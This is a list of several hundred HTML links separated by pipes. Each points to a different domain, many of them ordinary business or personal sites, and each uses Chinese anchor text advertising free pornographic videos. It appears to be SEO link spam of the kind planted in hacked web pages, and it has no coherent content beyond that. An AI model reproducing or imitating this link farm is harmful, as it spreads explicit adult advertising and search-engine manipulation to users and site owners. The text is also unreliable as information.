<a href="http://www.poweredbyregina.com" target="_blank">久久免费视频精品在线</a>|
<a href="http://m.kcrewards.com" target="_blank">国产一区二区三区福利在线观看</a>|
<a href="http://grandbastard.com" target="_blank">影音最新资源在线观看</a>|
<a href="http://m.hotelinglesboutique.com" target="_blank">日韩特级在线一区二区三区</a>|
<a href="http://rvmc.cn" target="_blank">动漫AV成人无码精品网站</a>|
<a href="http://webimagez.com" target="_blank">三级国产不卡视频在线观看</a>|
<a href="http://be4game.com" target="_blank">午夜成人片毛片东方影库</a>|
<a href="http://sw-fojiao.com.cn" target="_blank">久久97超碰色中文字幕蜜芽</a>|
<a href="http://gbgrk.cn" target="_blank">狼伊人日韩精品一区</a>|
<a href="http://etg-sro.com" target="_blank">欧美精品精品一区二区</a>|
<a href="http://yklaw.cn" target="_blank">精品综合久久97</a>|
<a href="http://m.novovillage.com" target="_blank">天堂中文在线资源</a>|
<a href="http://inglenookpartners.com" target="_blank">99国产观看免费视频</a>|
<a href="http://m.donlawfirm.com" target="_blank">日本,欧美,国产不卡视频</a>|
<a href="http://119088.cn" target="_blank">亚洲国产一区二区不卡av</a>|
<a href="http://m.wljz580.cn" target="_blank">亚洲黄色日韩网站第一页</a>|
<a href="http://epkitakyushu.com" target="_blank">久久一本色系列综合色</a>|
<a href="http://86ez.com" target="_blank">67194熟妇人妻欧美日韩</a>|
<a href="http://m.qiongzz.com" target="_blank">av人人精品久久</a>|
<a href="http://zzjkglxh.com" target="_blank">日韩熟女高清精品专区</a>|
<a href="http://m.creativebabee.com" target="_blank">中字幕视频在线永久在线观看免费</a>|
<a href="http://m.mahjongmagicfantasy.com" target="_blank">国产精品蜜臀av免费观看</a>|
<a href="http://m.haoqiu88.com" target="_blank">国产一区二区三区免费不卡</a>|
<a href="http://m.atoogratuit.com" target="_blank">欧美一区二区宅男网站大全</a>|
<a href="http://www.0351sp.cn" target="_blank">精品成人在线视频网站</a>|
<a href="http://www.buggzyselectrical.com" target="_blank">精品视频在线免费观看一区</a>|
<a href="http://www.haol123.cn" target="_blank">久久精品国产69国产精品亚洲</a>|
<a href="http://m.f1demo.com" target="_blank">国产无遮挡又黄又大又不要vip</a>|
<a href="http://m.all-bmwparts.com" target="_blank">亚洲精品A片久久久久</a>|
<a href="http://www.yyfpxh.com" target="_blank">欧美精欧美乱码一二三四区</a>|
<a href="http://m.i1823.cn" target="_blank">久久免费精品高清麻豆</a>|
<a href="http://porevotv.cn" target="_blank">中文字幕1区2区在线观看</a>|
<a href="http://m.theswissavenue.com" target="_blank">成人精品网站一区二区</a>|
<a href="http://www.cambridge1.net" target="_blank">久久精品欧美中文字幕</a>|
<a href="http://www.kpopedia.com" target="_blank">日韩欧美一区二区最新</a>|
<a href="http://m.mlb8.com" target="_blank">亚洲综合日韩欧美激情一区</a>|
<a href="http://ow-countdown.com" target="_blank">在线+亚洲+欧美+日本一区</a>|
<a href="http://m.wsobeats.com" target="_blank">一级a一级a爰片免费2019</a>|
<a href="http://m.kpopedia.com" target="_blank">国产精品视频免费的</a>|
<a href="http://m.anrad.com.cn" target="_blank">久久av无码青青欧洲无码</a>|
<a href="http://m.tiffany-lamps-store.com" target="_blank">亚洲一区二区三区AV激情</a>|
<a href="http://autotrimuk.com" target="_blank">色精品一区二区综合久久</a>|
<a href="http://m.theedgemd.com" target="_blank">欧美日韩精品无码一本二本三本色</a>|
<a href="http://m.chlaexpo.com" target="_blank">给我免费播放片高清在线观看视频</a>|
<a href="http://domeniu.net" target="_blank">丰满少妇做爰视频爽爽和</a>|
<a href="http://www.jorlion.com" target="_blank">精品v亚洲v欧美v高清ⅴ</a>|
<a href="http://m.newbusinessmethods.com" target="_blank">老司机国内精品久久久久</a>|
<a href="http://zalk.com.cn" target="_blank">亚洲一区久久精品东京热</a>|
<a href="http://atvatv.cn" target="_blank">欧洲精品国产一区二区三</a>|
<a href="http://m.starhan.cn" target="_blank">久久大香伊蕉在人线国产H</a>|
<a href="http://253721.com" target="_blank">AV无码东京热亚洲男人的天堂</a>|
<a href="http://m.yqfa.com.cn" target="_blank">无码人妻丰满熟妇啪啪欧美</a>|
<a href="http://www.sifcosmetics.com" target="_blank">国模冰莲极品自慰人体</a>|
<a href="http://dlatenza.com" target="_blank">热re99久久精品国产99热</a>|
<a href="http://m.tn27.com" target="_blank">最近免费中文字幕视频在线看</a>|
<a href="http://www.bakedfreshwebsites.com" target="_blank">日本女优精品一区二区在线观看</a>|
<a href="http://www.limousine-orlando.com" target="_blank">日韩中文字幕第5页</a>|
<a href="http://m.cddaligd.cn" target="_blank">欧美自拍偷自拍亚洲精品</a>|
<a href="http://m.oyulin.cn" target="_blank">日韩精品不卡视频在线观看</a>|
<a href="http://cneps.cn" target="_blank">精品无码h免费观看</a>|
<a href="http://www.inthecityinc.com" target="_blank">成人精品网站一区二区</a>|
<a href="http://m.newbusinessmethods.com" target="_blank">久久久麻豆一区二区三区四区</a>|
<a href="http://www.zlve.cn" target="_blank">亚洲国产欧美视频在线观看</a>|
<a href="http://www.megathoslaw.com" target="_blank">免费国产在线观看av</a>|
<a href="http://buyserver.cn" target="_blank">日韩精品91亚洲美女在线观看</a>|
<a href="http://m.i1114.cn" target="_blank">日本韩国亚洲欧洲一区免费</a>|
<a href="http://m.buggzyselectrical.com" target="_blank">无码AV不卡一区二区三区</a>|
<a href="http://m.jensensmythfilms.com" target="_blank">久久久亚洲AV波多野结衣</a>|
<a href="http://www.gschneidinger.com" target="_blank">久久天天躁夜夜躁狠狠820175</a>|
<a href="http://instantfreereport.com" target="_blank">久草手机在线观看</a>|
<a href="http://m.infoihome.com" target="_blank">日韩精品禁久久久</a>|
<a href="http://daretoliveyou.com" target="_blank">国产三级片AV在线</a>|
<a href="http://themassagetherapist.net" target="_blank">国产偷国产偷亚洲高清人乐享</a>|
<a href="http://www.zjgyhhg.com" target="_blank">午夜福利亚洲频道</a>|
<a href="http://66ctv.cn" target="_blank">熟妇久久人妻中文字幕</a>|
<a href="http://m.ecustlife.com" target="_blank">www.日本天堂在线观看</a>|
<a href="http://m.xingyuewl.cn" target="_blank">久久AV资源一区二区三区无码</a>|
<a href="http://www.titfairy.com" target="_blank">日韩成人在线网站</a>|
<a href="http://m.haleyg.com" target="_blank">日本h视频在线观看不卡</a>|
<a href="http://yuekaigz.com" target="_blank">蜜桃视频在线观看免费网址入口</a>|
<a href="http://biogenicsolar.com" target="_blank">亚洲成A人V电影在线观看</a>|
<a href="http://www.phenschweiz.com" target="_blank">粉嫩av一区二区三区四区</a>|
<a href="http://onlinecasinoleo.com" target="_blank">日韩久久试看视频</a>|
<a href="http://fjcghydysw.com" target="_blank">伊人久久大香线蕉综合aⅴ</a>|
<a href="http://www.strongtastic.com" target="_blank">中文字幕精品乱码在线免费观看</a>|
<a href="http://m.kpopedia.com" target="_blank">天堂在线www中文</a>|
<a href="http://xingchenzzh.cn" target="_blank">日韩伦理中文字幕视频</a>|
<a href="http://ahhx-china.com" target="_blank">久久精品国产999</a>|
<a href="http://www.forever-israel.com" target="_blank">亚洲激情av中文字幕</a>|
<a href="http://www.tifinspiration.com" target="_blank">国产欧美在线观看不卡</a>|
<a href="http://donluvv.com" target="_blank">国产91熟女高潮一区二区抖抖</a>|
<a href="http://sliceofshit.com" target="_blank">亚洲国产熟女AV</a>|
<a href="http://m.macabimarch.com" target="_blank">婷婷五月深爱综合开心网</a>|
<a href="http://khlby.com" target="_blank">成全免费观看在线播放</a>|
<a href="http://logloft.com" target="_blank">欧美二区三区久久久精品</a>|
<a href="http://dotbookmark.com" target="_blank">国产黄三级高清在线观看播放</a>|
<a href="http://www.kexuezhushou.com.cn" target="_blank">国产一级a爱看片免费观看99</a>|
<a href="http://m.vertiquestgym.com" target="_blank">精品99国产乱码久久久久久</a>|
<a href="http://www.baraindo.com" target="_blank">Av无码专区亚洲版综合</a>|
<a href="http://m.diamondreefpools.com" target="_blank">99人妻精品日韩欧美一区二</a>|
<a href="http://www.minbeng.cn" target="_blank">最近免费手机中文字幕4</a>|
<a href="http://m.laptopusers.com" target="_blank">国产欧洲a∨精品网站尤物</a>|
<a href="http://m.nonolady.com" target="_blank">国产精品绯色在线</a>|
<a href="http://antiquesanduniquesph.com" target="_blank">国产又黄又湿无遮挡免费视频</a>|
<a href="http://www.harvester-video.com" target="_blank">亚洲综合久久一本久道</a>|
<a href="http://buddhistelibrary.net" target="_blank">亚洲精品国产情侣无套浪潮</a>|
<a href="http://circlesofhumanity.com" target="_blank">国产欧美在线视频69</a>|
<a href="http://m.hzhuyuan.cn" target="_blank">青草伊人久久综在合线亚洲观看</a>|
<a href="http://m.dingdai.net" target="_blank">伊人精品成人久久综合全集观看</a>|
<a href="http://m.getviewsnow.com" target="_blank">伊人久久情人综岁的合网18</a>|
<a href="http://m.biblia-san-luis.com" target="_blank">午夜福利av在线一区二区</a>|
<a href="http://www.ucuy.cn" target="_blank">午夜精品视频成人网</a>|
<a href="http://www.jingyishangmei.cn" target="_blank">99这里有精品视频在线观看</a>|
<a href="http://m.space2cre8.com" target="_blank">中字幕视频在线永久在线观看免费</a>|
<a href="http://forever-israel.com" target="_blank">亚洲乱码AV一区二区</a>|
<a href="http://www.domainlegality.com" target="_blank">九热视频精品在线</a>|
<a href="http://www.iloveyouceleste.com" target="_blank">久热精品中文字幕在线视频</a>|
<a href="http://m.xuzhoulilu.com" target="_blank">中文字幕无码av不卡一区</a>|
<a href="http://www.dt-sx.cn" target="_blank">欧美日韩在线播放视频观看</a>|
<a href="http://www.winelinks.cn" target="_blank">婷婷色一二三四区在线观看</a>|
<a href="http://www.chaogaoxiao.cn" target="_blank">国产精品绯色在线</a>|
<a href="http://www.piotr-kurek.com" target="_blank">午夜精品免费在线视频</a>|
<a href="http://www.guidanceclinicindia.com" target="_blank">国产精品麻豆91在线</a>|
<a href="http://clasicomradio.com" target="_blank">寂寞少妇之午夜精品一区二区</a>|
<a href="http://xiaowoo.cn" target="_blank">亚洲中文久久精品无码</a>|
<a href="http://m.zenseo-team.com" target="_blank">午夜精品免费在线视频</a>|
<a href="http://www.yyfpxh.com" target="_blank">久久久99精品久久久纯情</a>|
<a href="http://www.orderafricanviolets.com" target="_blank">国产一区二区自拍欧美</a>|
<a href="http://m.yueshunlaw.com" target="_blank">国产欧美在线观看不卡</a>|
<a href="http://cqsxhm.cn" target="_blank">久久在线一区二区三区</a>|
<a href="http://absolutelyecigs.com" target="_blank">久久综合九色综合婷婷97</a>|
<a href="http://www.ldqsw.com" target="_blank">久久蜜桃亚洲一区二区</a>|
<a href="http://serendipity-erotica.com" target="_blank">色诱一区二区在线观看视频啊</a>|
<a href="http://m.ozonetowing2inc.com" target="_blank">精品国产的av在线</a>|
<a href="http://transferwellness.com" target="_blank">精品人妻人人做人人爽</a>|
<a href="http://www.xia77.cn" target="_blank">日韩中文字幕午夜久久</a>|
<a href="http://overlandparklawns.com" target="_blank">精品国产乱码久久久久久浪潮</a>|
<a href="http://holidaypakistan.com" target="_blank">久久99精品久久久婷婷</a>|
<a href="http://m.helenclaireprice.com" target="_blank">亚洲桃色av高清在线观看网站</a>|
<a href="http://www.jay-designs.net" target="_blank">久久国产精99精产国高潮</a>|
<a href="http://amigosas.com" target="_blank">久久久中文久久久无码</a>|
<a href="http://m.kycbe.com" target="_blank">国产精品久久美女视频</a>|
<a href="http://moneywar.net" target="_blank">人妻夜夜爽天天爽欧美色院</a>|
<a href="http://www.gzmingda.cn" target="_blank">一区二区三区不卡视频一</a>|
<a href="http://m.girl520.cn" target="_blank">国产国语对白露脸正在播放91</a>|
<a href="http://m.eirvan.com" target="_blank">精品亚洲成a人在线看片</a>|
<a href="http://forever-israel.com" target="_blank">人妻少妇偷人精品2020最新</a>|
<a href="http://m.szksdwl.com" target="_blank">色噜噜AV男人的天堂</a>|
<a href="http://mutluannemutlubebek.com" target="_blank">精品久久久久久久免费影院日式</a>|
<a href="http://m.lane-xang.com" target="_blank">在线一区二区三区不卡免费视频</a>|
<a href="http://m.hzhuyuan.cn" target="_blank">国产乱码精品一区二三区最新</a>|
<a href="http://m.biodatahellas.com" target="_blank">欧美日韩国产中文字幕视频</a>|
<a href="http://www.doubletreesomerset.com" target="_blank">亚洲日本小说一区二区视频</a>|
<a href="http://be-verified.com" target="_blank">中文字幕高清有码在线</a>|
<a href="http://m.phongkieudabac.com" target="_blank">男女精品视频网站在线观看</a>|
<a href="http://m.9555678.cn" target="_blank">久久久久人妻啪啪一区二区</a>|
<a href="http://vqio.cn" target="_blank">欧美日韩国产一级黄特片</a>|
<a href="http://wesleyanretirement.com" target="_blank">精品国产乱码久久久夜色</a>|
<a href="http://m.situs-domino99.com" target="_blank">夜夜影院未满十八勿进</a>|
<a href="http://m.entertelecom.cn" target="_blank">99久久久国产原创精品</a>|
<a href="http://www.sccbdq.cn" target="_blank">а√中文在线资源库</a>|
<a href="http://m.incretejax.com" target="_blank">日韩av先锋在线观看不卡</a>|
<a href="http://britainstopemployers.com" target="_blank">婷婷网在线中文字幕视频观看</a>|
<a href="http://buyserver.cn" target="_blank">国产精品熟女视频</a>|
<a href="http://www.s607.cn" target="_blank">日韩女同一区二区三区在线观看</a>|
<a href="http://appsforwindowspc.com" target="_blank">国内精品偷伦视频免费观看</a>|
<a href="http://m.tincupphoto.com" target="_blank">久久综合亚洲色hezyo国产</a>|
<a href="http://m.forumbongda.com" target="_blank">久久精品女人天堂A片生理期</a>|
<a href="http://marketloo.com" target="_blank">丰满熟妇人妻中文字幕免费视</a>|
<a href="http://m.get-web.net" target="_blank">5G在线国产精品电影</a>|
<a href="http://m.mutluannemutlubebek.com" target="_blank">老熟女一区二区精品视频</a>|
<a href="http://m.cvecaraiva.com" target="_blank">国产成年人免费在线电影</a>|
<a href="http://m.ddyouth.com" target="_blank">欧美一级特黄大片视频</a>|
<a href="http://y1551.com" target="_blank">亚洲欧美日韩一区成人,国产一</a>|
<a href="http://m.cybernetbot.com" target="_blank">国产日韩在线中文字幕</a>|
<a href="http://m.diuxun.cn" target="_blank">欧美精品亚洲日韩精品国产一二三区</a>|
<a href="http://oyzlyyx.net" target="_blank">91精品国产日韩欧美综合</a>|
<a href="http://www.rongbcs.com" target="_blank">美女胸又www又黄的免费网站</a>|
<a href="http://m.gdswdk.com" target="_blank">欧美精品v国产精品v日韩精品</a>|
<a href="http://m.walkawayfromworry.com" target="_blank">欧美日韩国产中文字幕视频</a>|
<a href="http://m.optimal-success.com" target="_blank">欧洲精品国产一区二区三</a>|
<a href="http://m.cassadua.com" target="_blank">а√天堂8资源中文在线</a>|
<a href="http://www.altamidtownphoenix.com" target="_blank">久久蜜桃精品久久</a>|
<a href="http://cloose.cn" target="_blank">黄色一区二区三区网站</a>|
<a href="http://jk0991.cn" target="_blank">在线国产精品丝袜</a>|
<a href="http://obxorbust.com" target="_blank">中国免费高清在线观看</a>|
<a href="http://www.zt1069.com" target="_blank">91精品片免费在线观看</a>|
<a href="http://www.500ev.cn" target="_blank">伊人久久大香线蕉av五月天宝贝</a>|
<a href="http://aquariuschannelings.com" target="_blank">欧美精品另类激情久久久免费</a>|
<a href="http://m.konazip.com" target="_blank">一级特黄黑人色费大片</a>|
<a href="http://yesanpo.net" target="_blank">亚洲欧美国产激情另类图片视</a>|
<a href="http://www.ratcagemusic.net" target="_blank">日韩综合另类久久久久久</a>|
<a href="http://m.e735.cn" target="_blank">制服丝袜诱惑一区二区三区</a>|
<a href="http://etg-sro.com" target="_blank">亚洲人成日韩中文字幕无卡</a>|
<a href="http://maomaogo.cn" target="_blank">国产尤物福利在线不卡</a>|
<a href="http://www.sanyashop.cn" target="_blank">亚洲欧美日韩亚洲欧美日韩</a>|
<a href="http://www.zjwjd.com" target="_blank">欧美一区二区三区四区五区精品</a>|
<a href="http://m.egcpm.com" target="_blank">91香蕉国产小视频</a>|
<a href="http://www.crwyt.cn" target="_blank">japanesexxxx极品少妇</a>|
<a href="http://m.ajubo.com" target="_blank">av免费在线观看日韩</a>|
<a href="http://www.topsiteler.net" target="_blank">国产色网久久综合精品</a>|
<a href="http://m.absaj.com" target="_blank">免费va国产高清不卡大片</a>|
<a href="http://m.danielleameen.com" target="_blank">欧美精品v国产精品v日韩精品</a>|
<a href="http://m.fast64.com" target="_blank">91精品国产自产在线蜜臀</a>|
<a href="http://landscapedepotinc.net" target="_blank">中出日韩精品在线观看</a>|
<a href="http://m.7brotherstech.com" target="_blank">色诱视频一区二区在线看</a>|
<a href="http://www.yzkj888.cn" target="_blank">日韩欧美另类卡通在线视频</a>|
<a href="http://www.88xiaoyao.cn" target="_blank">日本激情高潮无遮挡在线观看</a>|
<a href="http://www.guidanceclinicindia.com" target="_blank">国产一区二区视频在线观看的</a>|
<a href="http://www.tdexpress.net" target="_blank">日本三级香港三级人妇99</a>|
<a href="http://venvision.net" target="_blank">亚洲精品我不卡在线观看</a>|
<a href="http://klondikeletters.com" target="_blank">最新中文字幕网址在线观看</a>|
<a href="http://m.clonejoan.com" target="_blank">久久国产精99精产国高潮</a>|
<a href="http://jntpower.cn" target="_blank">成人免费av网址在线观看</a>|
<a href="http://todoavatar.com" target="_blank">秋霞电影院午夜伦高清A片</a>|
<a href="http://www.zinyou.com" target="_blank">激情人妻侵犯人妻中文字幕</a>|
<a href="http://lascrucesbarbershop.com" target="_blank">欧美性猛交XXX嘿人猛交</a>|
<a href="http://crcap.cn" target="_blank">亚洲国产精品综合小说图片区</a>|
<a href="http://www.shenlupai.cn" target="_blank">成年人国产精品推荐99</a>|
<a href="http://cuihenglila.com" target="_blank">国产美女又大又黄的视频</a>|
<a href="http://therealduckie.net" target="_blank">亚洲av乱码久久精品影院</a>|
<a href="http://www.alexanderhebbe.com" target="_blank">大战熟女丰满人妻av</a>|
<a href="http://m.zzyusheng.cn" target="_blank">在线播放国产不卡免费视频</a>|
<a href="http://stars-enceintes.com" target="_blank">AV无码东京热亚洲男人的天堂</a>|
<a href="http://mixbola.com" target="_blank">国产日韩欧美不卡网站</a>|
<a href="http://www.bapx.cn" target="_blank">亚洲AV综合色区无码专区蜜桃</a>|
<a href="http://bgsyy.cn" target="_blank">欧美日韩视频手机在线观看</a>|
<a href="http://m.fenghuangzemu.com" target="_blank">人妻少妇精品无码</a>|
<a href="http://m.hbcs88.com" target="_blank">免费观看一区日本</a>|
<a href="http://openbluex.cn" target="_blank">久久日韩中文字幕在线</a>|
<a href="http://www.reggoandkelemen.net" target="_blank">九色91精品国产网站</a>|
<a href="http://bgezm.com.cn" target="_blank">一区二区三区打炮在线视频</a>|
<a href="http://onlinecasinoleo.com" target="_blank">亚洲综合av免费在线观看</a>|
<a href="http://www.chinesesluts.com" target="_blank">欧美虐女一区二区</a>|
<a href="http://m.51nq.com" target="_blank">精品一区二区蜜桃a∨麻豆</a>|
<a href="http://hebkj.cn" target="_blank">无码中文字幕热热久久</a>|
<a href="http://m.kikimora-tapes.com" target="_blank">一区二区三区免费福利在线视频</a>|
<a href="http://m.livelybusiness.com" target="_blank">成人欧美一区二区三区</a>|
<a href="http://www.vitorc.com" target="_blank">欧美国产日韩极速在线</a>|
<a href="http://m.firstaidusa.com" target="_blank">久久精品国产亚洲av蜜点</a>|
<a href="http://linkedhot.com" target="_blank">国产乱子伦精品免费视频</a>|
<a href="http://m.lvshi64.cn" target="_blank">亚洲自拍卡通国产综合</a>|
<a href="http://m.jbmtc.cn" target="_blank">国产99卡二卡三卡四乱码</a>|
<a href="http://www.qdkyybz.com" target="_blank">熟妇人妻无码中文字幕</a>|
<a href="http://www.japandaman.com" target="_blank">亚洲日韩欧美国产高清αv</a>|
<a href="http://m.bastaki.net" target="_blank">国产精品美女久久www</a>|
<a href="http://equitrustrealty.com" target="_blank">激情五月天欧美日韩</a>|
<a href="http://m.qqkj36.cn" target="_blank">一区二区三区不雅视频在线播放</a>|
<a href="http://m.ddg6.com" target="_blank">韩国成人av免费一区二区</a>|
<a href="http://www.ratebbs.com" target="_blank">欧美国产一区二区三区激情无套</a>|
<a href="http://m.ntxws.com" target="_blank">日韩专区一区二区在线播放</a>|
<a href="http://m.289777.cn" target="_blank">精品少妇高潮视频在线播放</a>|
<a href="http://smbj.cn" target="_blank">亚洲在线成人免费观看</a>|
<a href="http://www.hotelesvuelos.com" target="_blank">可以免费看大片的</a>|
<a href="http://duojia369.net" target="_blank">99这里有精品视频在线观看</a>|
<a href="http://www.pickintimeapp.com" target="_blank">国产真实乱子伦视频播放</a>|
<a href="http://www.13711105224.cn" target="_blank">激情综合之熟女婷婷</a>|
<a href="http://m.dy211.cn" target="_blank">亚洲一区二区视频一</a>|
<a href="http://m.qrbj.cn" target="_blank">无码aⅴ免费中文字幕久久</a>|
<a href="http://www.globalwl.com" target="_blank">久久久久午夜av</a>|
<a href="http://sxhjzl.com" target="_blank">人妻少妇偷人精品2020最新</a>|
<a href="http://www.toursforu.com" target="_blank">久久久久人妻一区二区三区VR</a>|
<a href="http://www.nxjuxiangshangxun.cn" target="_blank">人人做天天爱夜夜爽2020</a>|
<a href="http://hysilk.com.cn" target="_blank">亚洲日本黄页网站在线播放</a>|
<a href="http://www.tothemouseandback.com" target="_blank">最好看的2018中文免费看</a>|
<a href="http://m.rmtappin.net" target="_blank">波多野结衣一区二区三区AV免费</a>|
<a href="http://plan-consulting.cn" target="_blank">影音先锋女人AV鲁色资源网久久</a>|
<a href="http://m.huihuangbaozhuang.com" target="_blank">天堂网在线观看国产精品</a>|
<a href="http://www.ycjlwl.com" target="_blank">久久精品国产再热青青青</a>|
<a href="http://gtplay.cn" target="_blank">国产成人精品一区二区不卡</a>|
<a href="http://sdqlzc.com" target="_blank">日韩?V无码不卡</a>|
<a href="http://mozillaz.cn" target="_blank">天堂视频亚洲视频在线观看</a>|
<a href="http://www.niumaishop.com" target="_blank">成人永久免费网站在线观看</a>|
<a href="http://mingyuan520.com" target="_blank">3d动漫免费一区二区三区</a>|
<a href="http://verduntrading.com" target="_blank">亚洲国产日韩一区在线视频</a>|
<a href="http://su-xi.com" target="_blank">国产成人综合久久免费</a>|
<a href="http://m.jrlook.com" target="_blank">久久无码AV中文出轨人妻</a>|
<a href="http://m.madacg.com" target="_blank">亚洲成人久久精品</a>|
<a href="http://www.3dprintingtechnician.com" target="_blank">欧美亚洲自拍另类丝袜</a>|
<a href="http://racerarcade.com" target="_blank">亚洲精品国产成人</a>|
<a href="http://www.whsscsy.com" target="_blank">日本韩国免费一区二区三区视频</a>|
<a href="http://thepmcalculator.com" target="_blank">久久免费看少妇高潮特黄www</a>|
<a href="http://m.baminsc.com" target="_blank">久久精品99国产精品酒店日本</a>|
<a href="http://ymdwlkj.cn" target="_blank">青青国产一区日本在线</a>|
<a href="http://hbfst.cn" target="_blank">亚洲美国国产精品一级黄色片</a>|
<a href="http://www.qdflhs.cn" target="_blank">香蕉超级碰碰碰97视频</a>|
<a href="http://m.jsl-engineering.com" target="_blank">激情六月亚洲婷婷</a>|
<a href="http://slsports.cn" target="_blank">一区二区三区日韩欧美国产</a>|
<a href="http://www.readventure.com.cn" target="_blank">久久99国产精品久久久久</a>|
<a href="http://www.fapiz.com" target="_blank">国产欧美丝袜小视频</a>|
<a href="http://semsex.com" target="_blank">亚洲av日韩片在线观看</a>|
<a href="http://04512sc.com" target="_blank">国产精品久久久精品香蕉</a>|
<a href="http://www.themakeupguy.com" target="_blank">免费人成视频在线播放</a>|
<a href="http://www.planyourbreakout.com" target="_blank">爆出白浆超碰人人人人</a>|
<a href="http://m.ulide.com.cn" target="_blank">日本成人在线观看你懂的</a>|
<a href="http://www.201338.com" target="_blank">亚洲色图校园春色在线视频</a>|
<a href="http://www.bhg6.com" target="_blank">欧美日韩在线不卡欧美</a>|
<a href="http://www.guidanceclinicindia.com" target="_blank">亚洲日韩精品av成人波多野</a>|
<a href="http://m.showbox-all.com" target="_blank">91香蕉国产小视频</a>|
<a href="http://www.citycrosschurch.com" target="_blank">久久久水蜜桃av免费网站</a>|
<a href="http://m.420waldoswatches.com" target="_blank">无码av深夜观看</a>|
<a href="http://www.sunshineautoparks.com" target="_blank">成在人线AV无码免费高潮水</a>|
<a href="http://www.miriamgoessner.com" target="_blank">久久久久免费人妻</a>|
<a href="http://m.chiany.com" target="_blank">亚洲AV丁香五月六月婷婷</a>|
<a href="http://m.sixpenceproductions.com" target="_blank">国产成人精品无缓存在线播放</a>|
<a href="http://kashyam.com" target="_blank">日本一卡二卡精品视频免费观看</a>|
<a href="http://www.orangewp.com" target="_blank">久久无码av中文出轨人妻</a>|
<a href="http://sunnybank2020.com" target="_blank">亚洲欧美综合区自拍另类</a>|
<a href="http://thaihoahospital.com" target="_blank">久久狠狠干中文字幕99</a>|
<a href="http://pwsindia.net" target="_blank">久久人爽人人爽人人片</a>|
<a href="http://m.ristorantedariccardo.net" target="_blank">91香蕉国产小视频</a>|
<a href="http://fabsells.com" target="_blank">久久福利青草狠狠午夜</a>|
<a href="http://m.xyandroid.cn" target="_blank">免费在线观看日韩激情视频</a>|
<a href="http://www.demidoc.com" target="_blank">欧美激情亚洲综合一区二区三区</a>|
<a href="http://www.it386.com.cn" target="_blank">激情综合之熟女婷婷</a>|
<a href="http://www.eggc988.com" target="_blank">最新网址一区二区三区手机在线</a>|
<a href="http://simonagmann.com" target="_blank">午夜免费在线看片国产</a>|
<a href="http://m.trappspinalcare.com" target="_blank">五月丁香好婷婷开心网</a>|
<a href="http://jennydeemusic.com" target="_blank">国产尤物福利在线不卡</a>|
<a href="http://7brotherstech.com" target="_blank">日本不卡免费日韩国产亚洲</a>|
<a href="http://www.szxkys.com" target="_blank">成人免费午夜精品一区二区</a>|
<a href="http://www.mydalle.com" target="_blank">野花社区最新免费高清完整在线观看</a>|
<a href="http://www.1l3q2n.cn" target="_blank">国产成人久久AV免费看</a>|
<a href="http://m.incretejax.com" target="_blank">真页国产亚洲中文字幕</a>|
<a href="http://m.rumblybelly.com" target="_blank">国产日韩欧美电影一区二区</a>|
<a href="http://m.bookingbiddy.com" target="_blank">免费又黄又爽A片免费看</a>|
<a href="http://mercierpublications.com" target="_blank">老司机国内精品久久久久</a>|
<a href="http://jmsanwon.cn" target="_blank">国产成人综合婷婷综合日韩</a>|
<a href="http://www.inspired-g-d.com" target="_blank">久久精品亚洲天堂av瑜伽</a>|
<a href="http://www.ottawavalleywolves.net" target="_blank">亚洲精品一级无码中文字</a>|
<a href="http://m.027evdo.cn" target="_blank">国产又黄又a又潮娇喘视频</a>|
<a href="http://m.lendoo.net" target="_blank">日韩欧美国产亚洲制服</a>|
<a href="http://explodedstore.com" target="_blank">AV无码久久久精品</a>|
<a href="http://runliveauthentic.com" target="_blank">中文字暮日本人妻久久久免费</a>|
<a href="http://m.foodedproject.com" target="_blank">亚洲精品乱码久久久久中文字幕</a>|
<a href="http://m.sjyfood.com" target="_blank">日产精品久久久久久久</a>|
<a href="http://m.haoqiu88.com" target="_blank">性xxxxfreexxxxx欧美</a>|
<a href="http://thevirtualhamac.net" target="_blank">大香蕉久久东京热男人的天堂</a>|
<a href="http://project55zambia.com" target="_blank">五月天丁香婷婷在线观看亚洲</a>|
<a href="http://www.trames.net" target="_blank">丰满人妻一区二区三区精品</a>|
<a href="http://m.shaonvyinghua.com" target="_blank">一区二区三区久久免费视频</a>|
<a href="http://www.ymcacarboncredit.com" target="_blank">一区二区三区日韩欧美国产</a>|
<a href="http://gx12345.cn" target="_blank">av免费在线播放亚洲</a>|
<a href="http://www.bxia.net" target="_blank">亚洲精品一区二区成人</a>|
<a href="http://www.wlkrobot.cn" target="_blank">无码精品黑人一区二区三区</a>|
<a href="http://www.valentinejoys.com" target="_blank">国产天美传媒星空传媒使用方法</a>|
<a href="http://www.eresumesaustin.com" target="_blank">久久人人澡人人玩</a>|
<a href="http://m.lxshilongwang.com" target="_blank">国产精品一区丝袜</a>|
<a href="http://www.diaofen.cn" target="_blank">av免费国产在线</a>|
<a href="http://reg-site.com" target="_blank">久久www日本高清免费观看</a>|
<a href="http://www.autocad-to-pdf.com" target="_blank">国产男人操女人短视频免费试看</a>|
<a href="http://m.beijing-led.cn" target="_blank">欧美精品亚洲精品日韩专区va</a>|
<a href="http://m.hlydg.com" target="_blank">国产欧美亚洲精品第一页</a>|
<a href="http://skagri.com" target="_blank">日韩亚洲制服丝袜中文字幕</a>|
<a href="http://m.fixocracy.com" target="_blank">亚洲精品国产情侣无套浪潮</a>|
<a href="http://m.regalsystemsltd.com" target="_blank">日韩人妻无码精品一专区二区三区</a>|
<a href="http://www.dyhysj.cn" target="_blank">国产真实乱子伦精品视频</a>|
<a href="http://www.sdbcom.cn" target="_blank">激情欧美日韩一区二区</a>|
<a href="http://classifynder.com" target="_blank">ass亚洲熟妇毛茸茸pics</a>|
<a href="http://buynirvana.com" target="_blank">欧美黑人欧美精品刺激</a>|
<a href="http://www.rpgplayer.net" target="_blank">伊人国产综合视频</a>|
<a href="http://www.thefairyplay.com" target="_blank">么公的好大好硬好深好爽视频</a>|
<a href="http://www.inspired-g-d.com" target="_blank">日韩欧美日韩在线观看视频</a>|
<a href="http://scandimar-ph.com" target="_blank">久久国产极品美女</a>|
<a href="http://fiddletown.net" target="_blank">国产亚洲精品aⅴ久久久久</a>|
<a href="http://m.doghoroscopes.com" target="_blank">日韩中文字幕精品四区在线</a>|
<a href="http://colinandyenyen.com" target="_blank">国产精品91一区在线</a>|
<a href="http://m.basaktan.net" target="_blank">小宝极品内射国产在线</a>|
<a href="http://m.su-xi.com" target="_blank">国产AV成人一区二区三区</a>|
<a href="http://m.nguyen-chen.cn" target="_blank">91香蕉亚洲一区二区三区</a>|
<a href="http://www.thisismylegacy.net" target="_blank">国产亚洲综合aa系列</a>|
<a href="http://www.ljj-rmis.cn" target="_blank">中文动漫av纯肉无码免费播放</a>|
